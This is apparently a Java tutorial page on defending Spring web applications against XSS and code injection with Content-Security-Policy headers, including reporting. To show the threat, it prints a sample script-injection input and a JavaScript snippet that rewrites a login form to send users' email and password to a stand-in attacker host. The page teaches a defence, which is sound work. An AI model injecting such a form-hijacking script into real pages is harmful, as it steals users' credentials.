Content Security Policy with Spring Security
Last updated: January 15, 2024


Mocking is an essential part of unit testing, and the Mockito library makes it easy to write clean and intuitive unit tests for your Java code.
Get started with mocking and improve your application tests using our Mockito guide:
Handling concurrency in an application can be a tricky process with many potential pitfalls. A solid grasp of the fundamentals will go a long way to help minimize these issues.
Get started with understanding multi-threaded applications with our Java Concurrency guide:
Spring 5 added support for reactive programming with the Spring WebFlux module, which has been improved upon ever since. Get started with the Reactor project basics and reactive programming in Spring Boot:
Since its introduction in Java 8, the Stream API has become a staple of Java development. The basic operations like iterating, filtering, mapping sequences of elements are deceptively simple to use.
But these can also be overused and fall into some common pitfalls.
To get a better understanding on how Streams work and how to combine them with other language features, check out our guide to Java Streams:
Explore Spring Boot 3 and Spring 6 in-depth through building a full REST API with the framework:
Yes, Spring Security can be complex, from the more advanced functionality within the Core to the deep OAuth support in the framework.
I built the security material as two full courses - Core and OAuth, to get practical with these more complex scenarios. We explore when and how to use each feature and code through it on the backing project.
You can explore the course here:
All Access is finally out, with all of my Spring courses. Learn JUnit is out as well, and Learn Maven is coming fast. And, of course, quite a bit more affordable. Finally.
>> GET THE COURSESpring Data JPA is a great way to handle the complexity of JPA with the powerful simplicity of Spring Boot.
Get started with Spring Data JPA through the guided reference course:
Refactor Java code safely — and automatically — with OpenRewrite.
Refactoring big codebases by hand is slow, risky, and easy to put off. That’s where OpenRewrite comes in. The open-source framework for large-scale, automated code transformations helps teams modernize safely and consistently.
Each month, the creators and maintainers of OpenRewrite at Moderne run live, hands-on training sessions — one for newcomers and one for experienced users. You’ll see how recipes work, how to apply them across projects, and how to modernize code with confidence.
Join the next session, bring your questions, and learn how to automate the kind of work that usually eats your sprint time.
If you're working on a Spring Security (and especially an OAuth) implementation, definitely have a look at the Learn Spring Security course:
>> LEARN SPRING SECURITY1. Overview
Cross-Site Scripting or XSS attacks consistently rank in the top ten of the most prevalent cyber-attacks. An XSS attack occurs when the web server processes a user’s malicious input without validating or encoding it and renders it on the page. Like XSS attacks, code injections and clickjacking create havoc on web applications by stealing user data and impersonating them.
In this tutorial, let’s learn how to mitigate code injection risks in Spring Security-based web applications using the Content-Security-Policy headers.
2. Content Security Policy
The Content Security Policy (CSP) is an HTTP response header that significantly reduces code-injection attacks like XSS, Clickjacking, etc., in modern browsers.
A web server specifies an allowlist of resources that a browser can render with a Content-Security-Policy header. These resources could be anything that a browser renders, for instance, CSS, Javascript, images, etc.
The syntax of this header is:
Content-Security-Policy: <directive>; <directive>; <directive> ; ...Besides, we can set this policy as part of an HTML page’s <meta> tags:
<meta http-equiv="Content-Security-Policy" content="<directive>;<directive>;<directive>; ...">Additionally, each of these directives contains a key with multiple values. There can be more than one directive, each separated by a semicolon (;):
Content-Security-Policy: script-src 'self' https://baeldung.com; style-src 'self';
In this case, we have two directives (script-src and style-src), and the directive script-src has two values (‘self’ and https://baeldung.com).
3. Vulnerability Demonstration
Now, let’s see an example of how serious the XSS and code injection vulnerabilities can be.
3.1. Login Form
Generally, we redirect the user to a login page on a session timeout in web applications. Also, a standard login form has username/password fields and a submit button:
<span> Session time out. Please login.</span>
<form id="login" action="/login">
    <input type="email" class="form-control" id="email">
    <input type="password" class="form-control" id="password">
    <button type="submit">Login</button>
</form>
3.2. Code Injection
A user can inject suspicious code through form fields while providing user input. For example, assume a textbox that accepts usernames in a registration form.
Instead of a username, a user can input <script>alert(“this is not expected”)</script> and submit the form. Subsequently, when the form displays the username, it executes the script (alerts a message in this case). The script can even load external scripts that can cause more serious harm.
Similarly, let’s assume we have form fields with insufficient validations. Again, a user exploits this and injects a malicious Javascript code into the DOM (Document Object Model):
<span> Session time out. Please login.</span>
<form id="login" action="/login">
<input type="email" class="form-control" id="email">
<input type="password" class="form-control" id="password">
<button type="submit">Login</button>
</form>
<script>
let form= document.forms.login;
form.action="https://youaredoomed.com:9090/collect?u="+document.getElementById('email').value
+"&p="+document.getElementById('password').value;

</script>This injected Javascript code redirects the users to a malicious site when clicking on a Login button.
When an unsuspecting user submits the form, he gets redirected to https://youaredoomed.com with his credentials exposed.
3.3. Demo
Let’s see this vulnerability in action.
Typically, after the session time out, the server redirects a user to a login page to enter his credentials. But, the injected malicious code redirects the user to an unintended site along with the user’s credentials:
4. Spring Security
In this section, let’s discuss ways to mitigate these code injection vulnerabilities.
4.1. HTML meta Tags
Adding a Content-Security-Policy header in the previous example would have blocked submitting the form to the malicious server. So, let’s add this header using the <meta> tag and check the behavior:
<meta http-equiv="Content-Security-Policy" content="form-action 'self';">Adding the above meta tag prevents the browser from submitting the form to other origins:
Even though the meta tags can mitigate the XSS and code injection attacks, they have limited functionality. For instance, we can’t use meta tags for reporting the Content-Security-Policy violations.
Henceforth, let’s use the power of Spring Security to mitigate these risks by setting the Content-Security-Policy header.
4.2. Maven Dependencies
First, let’s add Spring Security and Spring Web dependencies to our pom.xml:
<dependency>
    <groupId>org.springframework.boot</groupId>
    <artifactId>spring-boot-starter-security</artifactId>
</dependency>
<dependency>
    <groupId>org.springframework.boot</groupId>
    <artifactId>spring-boot-starter-web</artifactId>
</dependency>
4.3. Configuration
Next, let’s define Spring Security configuration by creating a SecurityFilterChain bean:
@Configuration
public class ContentSecurityPolicySecurityConfiguration {
    @Bean
    public SecurityFilterChain filterChain(HttpSecurity http) throws Exception {
        http.headers(Customizer.withDefaults())
            .xssProtection(Customizer.withDefaults())
            .contentSecurityPolicy(contentSecurityPolicyConfig -> contentSecurityPolicyConfig.policyDirectives("form-action 'self'"));
        return http.build();
    }
}
Here, we declared contentSecurityPolicy to restrict the form actions to the same origin.
4.4. Content-Security-Policy Response Header

With necessary configurations in place, let’s verify the security provided by Spring Security. For this, let’s open the browser’s developer tools (by pressing F12 or similar keys), click on the Network tab, and let’s open the URL http://localhost:8080:
Now, we’ll fill the form and submit it:

With the Content-Security-Policy header in place, the browser blocks the submit request and mitigates the risk of compromising the credentials.
Similarly, we can configure Spring Security to support different directives. For instance, this code specifies the browsers to load the scripts only from the same origin:
.contentSecurityPolicy("script-src 'self'");Similarly, we can instruct the browsers to download the CSS only from the same origin and somecdn.css.com:
.contentSecurityPolicy("style-src 'self' somecdn.css.com");Additionally, we can combine any number of directives in the Content-Security-Policy header. For instance, to restrict the CSS, JS, and form actions, we can specify:
.contentSecurityPolicy("style-src 'self' somecdn.css.com; script-src 'self'; form-action 'self'")4.5. Reporting
Apart from ordering the browsers to block malicious content, a server can ask the browsers to send a report for the blocked content. So, let’s combine the report-uri directive with other directives for the browser to send a POST whenever the content is blocked.
The browsers post the below content to the URL defined in report-uri:
{
    "csp-report": {
        "blocked-uri": "",
        "document-uri": "",
        "original-policy": "",
        "referrer": "",
        "violated-directive": ""
    }
}
Therefore, we need to define an API that receives this violation report sent by the browser and log the request for illustration and clarity.
We should note that even though the directive report-uri is deprecated in favor of report-to, most browsers do not support report-to as on date. Hence, we’ll use both the report-uri and the report-to directives for the reporting.
First, let’s update our Spring Security configuration:
String REPORT_TO = "{\"group\":\"csp-violation-report\",\"max_age\":2592000,\"endpoints\":[{\"url\":\"https://localhost:8080/report\"}]}";
http.csrf(AbstractHttpConfigurer::disable)
    .authorizeHttpRequests(authorizationManagerRequestMatcherRegistry -> authorizationManagerRequestMatcherRegistry.requestMatchers("/**").permitAll())
    .headers(httpSecurityHeadersConfigurer ->
                httpSecurityHeadersConfigurer
                       .addHeaderWriter(new StaticHeadersWriter("Report-To", REPORT_TO))
                       .xssProtection(Customizer.withDefaults())
                       .contentSecurityPolicy(contentSecurityPolicyConfig ->
                               contentSecurityPolicyConfig.policyDirectives("form-action 'self'; report-uri /report; report-to csp-violation-report")));
We first defined a report-to group with csp-violation-report and associated an endpoint. Next, as part of .contentSecurityPolicy, we used this group name as the value of the report-to directive.

Now, when we open the page in the browser, we see:
Next, let’s fill the form and click the Login button. As expected, the browser blocks the request and sends a report. On the server console, we have a log similar to:
Report: {"csp-report":{"blocked-uri":"https://youaredoomed.com:9090/[email protected]&p=password","document-uri":"https://localhost:8080/","original-policy":"form-action 'self'; report-uri https://localhost:8080/report","referrer":"","violated-directive":"form-action"}}Here’s the same report after formatting the JSON:
{
    "csp-report": {
        "blocked-uri": "https://youaredoomed.com:9090/[email protected]&p=password",
	"document-uri": "https://localhost:8080/",
	"original-policy": "form-action 'self'; report-uri https://localhost:8080/report",
	"referrer": "",
	"violated-directive": "form-action"
    }
}
5. Conclusion
In this article, we have seen how to guard our web applications from clickjacking, code injections, and XSS attacks.
While there is no complete protection from these attacks, the Content-Security-Policy header helps in mitigating most of these attacks. Notably, as of date, most modern browsers do not entirely support this header. Hence, designing and building applications with solid security principles and standards are critical.


